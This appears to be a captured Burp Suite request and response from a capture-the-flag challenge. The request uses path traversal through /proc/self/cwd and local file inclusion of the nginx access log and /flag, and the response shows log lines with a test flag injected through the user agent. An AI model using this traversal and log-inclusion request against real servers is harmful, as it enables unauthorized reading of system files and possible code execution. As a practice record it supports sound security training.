 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php?normal=/root/../proc/self/cwd/level_checker&admin=
/var/log/nginx/access.log&0=/flag HTTP/1.1
2 Host: admin.pepe
3 Connection: close
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 14
6
7 normal=testing
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Apr 2024 11:48:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: PHPSESSID=q4425eurbvgo59lef8po2rduda; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 347
11
12 <html>
13 <h1>
Under development
</h1>
14
15
16 192.168.65.1 - - [23/Apr/2024:11:47:54 +0000] "GET / HTTP/1.1" 200 4528 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36"
17 192.168.65.1 - - [23/Apr/2024:11:48:06 +0000] "GET /?asd HTTP/1.1" 200 4528 "-"
"ACSC{test_flag}ACSC{test_flag}"
18